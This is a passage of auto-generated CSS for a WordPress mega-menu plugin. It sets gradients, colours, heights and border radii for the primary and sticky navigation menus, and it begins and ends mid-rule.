startColorstr='transparent', endColorstr='transparent',GradientType=0 )"; background-color: transparent; color: #646464; } .mega_main_menu.primary li .post_details > .post_icon > i, .mega_main_menu.primary li .mega_dropdown .item_link *, .mega_main_menu.primary li .mega_dropdown a, .mega_main_menu.primary li .mega_dropdown a *, .mega_main_menu.primary li li .post_details a { color: #646464; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #646464; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.primary ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.primary ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.primary ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.primary ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.primary ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; color: #f8f8f8; } .mega_main_menu.primary .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.primary .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.primary .mega_dropdown > li > .item_link:focus *, .mega_main_menu.primary .mega_dropdown > li > .item_link:hover *, .mega_main_menu.primary li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.primary.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.primary > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.primary > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.primary.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.primary .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.primary .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.primary .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.primary .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.primary .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.primary .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /* stickymenu */ /* initial_height */ .mega_main_menu.stickymenu .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.stickymenu { min-height:50px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.stickymenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; line-height:16.666666666667px; } .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.stickymenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.stickymenu.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.stickymenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.stickymenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 767px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu.stickymenu { min-height:40px; } .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.stickymenu.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.stickymenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.stickymenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.stickymenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.stickymenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.stickymenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.stickymenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.stickymenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.stickymenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.stickymenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.stickymenu > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.stickymenu > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -o-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -ms-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2980B9), color-stop(100%,#3498DB)); background: linear-gradient(to bottom, #2980B9 0%, #3498DB 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#2980B9', endColorstr='#3498DB',GradientType=0 )"; background-color: #2980B9; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#2980B9; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.stickymenu .mega_dropdown * { color: #333333; } .mega_main_menu.stickymenu ul li .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.stickymenu ul li .mega_dropdown, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.stickymenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.stickymenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.stickymenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.stickymenu.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.stickymenu.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.stickymenu li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-linear-gradient(top, transparent 0%, transparent 100%); background: -o-linear-gradient(top, transparent 0%, transparent 100%); background: -ms-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%,transparent)); background: linear-gradient(to bottom, transparent 0%, transparent 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='transparent', endColorstr='transparent',GradientType=0 )"; background-color: transparent; color: #646464; } .mega_main_menu.stickymenu li .post_details > .post_icon > i, .mega_main_menu.stickymenu li .mega_dropdown .item_link *, .mega_main_menu.stickymenu li .mega_dropdown a, .mega_main_menu.stickymenu li .mega_dropdown a *, .mega_main_menu.stickymenu li li .post_details a { color: #646464; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #646464; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.stickymenu ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.stickymenu ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.stickymenu ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.stickymenu ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.stickymenu ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; color: #f8f8f8; } .mega_main_menu.stickymenu .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.stickymenu .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.stickymenu .mega_dropdown > li > .item_link:focus *, .mega_main_menu.stickymenu .mega_dropdown > li > .item_link:hover *, .mega_main_menu.stickymenu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.stickymenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.stickymenu.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.stickymenu > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.stickymenu > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.stickymenu > .menu_holder > .menu_inner > 